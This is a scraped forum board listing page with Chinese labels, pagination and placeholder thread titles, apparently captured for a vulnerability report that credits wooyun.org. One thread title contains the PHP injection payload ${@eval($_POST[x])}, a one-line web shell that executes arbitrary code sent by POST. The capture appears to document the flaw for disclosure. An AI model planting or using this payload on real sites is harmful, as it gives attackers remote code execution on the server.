 ( ゜- ゜)つロ 乾杯~ » 默认版块
« 1 2 » Pages: ( 2/2 total )
默认版块 版主:
状态 文
AAAAAAAAAAAAA
DDDDDDDDDDDDDDDDD [ 1 2 3 ]
${@eval($_POST[x])}XXXXXXXXXXXXXXXXXXXXXXXX [ 1 2 3 4 5 .. 574 ]
123
« 1 2 » Pages: ( 2/2 total )
www.wooyun.org